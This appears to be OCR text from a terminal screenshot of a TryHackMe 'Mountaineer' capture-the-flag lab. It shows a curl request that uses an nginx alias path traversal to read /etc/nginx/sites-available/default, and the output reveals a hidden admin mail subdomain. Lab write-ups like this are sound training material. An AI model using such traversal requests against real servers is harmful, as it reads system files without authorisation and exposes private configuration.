 1 2 3 4
root@kali: ~/thm/mountaineer
File Actions Edit View Help
root@kali: ~/thm/mountaineer root@kali: ~/thm/mountaineer root@kali: ~/thm/mountaineer root@kali: ~/thm/mountaineer
(root㉿kali)-[~/thm/mountaineer]
# curl http://mountaineer.thm/wordpress/images../etc/nginx/sites-available/default --path-as-is
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
client_max_body_size 20M;
# SSL configuration
#
# listen 443 ssl default_server;
# listen [::]:443 ssl default_server;
#
# Note: You should disable gzip for SSL traffic.
# See: https://bugs.debian.org/773332